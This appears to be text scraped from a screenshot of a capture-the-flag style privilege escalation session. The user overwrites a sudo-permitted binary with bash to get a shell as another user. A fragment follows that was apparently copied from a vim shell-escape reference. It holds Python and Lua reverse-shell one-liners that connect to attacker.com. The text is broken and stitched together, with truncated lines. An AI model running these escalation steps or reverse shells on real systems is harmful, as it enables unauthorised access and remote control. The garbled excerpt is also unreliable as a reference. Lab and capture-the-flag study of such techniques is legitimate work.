 globalSystem@751bf8cfefe2:/home/user$ ls
bin  login.py
globalSystem@751bf8cfefe2:/home/user$ ls bin/
date  python
globalSystem@751bf8cfefe2:/home/user$ bin/python
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("/usr/bin/sudo -l")
Matching Defaults entries for globalSystem on 751bf8cfefe2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=LD_PRELOAD
User globalSystem may run the following commands on 751bf8cfefe2:
    (navigationSystem) NOPASSWD: /usr/bin/update
0
>>>
KeyboardInterrupt
>>>
globalSystem@751bf8cfefe2:/home/user$ ls -l /usr/bin/update
-rwxr-xr-x 1 globalSystem globalSystem 16712 Nov  1 10:52 /usr/bin/update
globalSystem@751bf8cfefe2:/home/user$ cp /bin/bash /usr/bin/update
globalSystem@751bf8cfefe2:/home/user$ bin/python
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("/usr/bin/sudo -u navigationSystem /usr/bin/update")
mesg: cannot open /dev/pts/0: Permission denied
navigationSystem@751bf8cfefe2:/home/user$ ls
bin  login.py
navigationSystem@751bf8cfefe2:/home/user$
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote
This requires that vim is compiled with Python support. Prepend :p
file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the sh
export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
vim.command(":q!")'
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker
access.
Run nc -l -p 12345 on the attacker box to receive the shell. This require
Lua support and that lua-socket is installed.
export RHOST=attacker.com
export RPORT=12345
vim -c ':lua local s=require("socket"); local t=assert(s.tcp());
  t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
  while true do
    local r,x=t:receive();local f=assert(io.popen(r,"r"));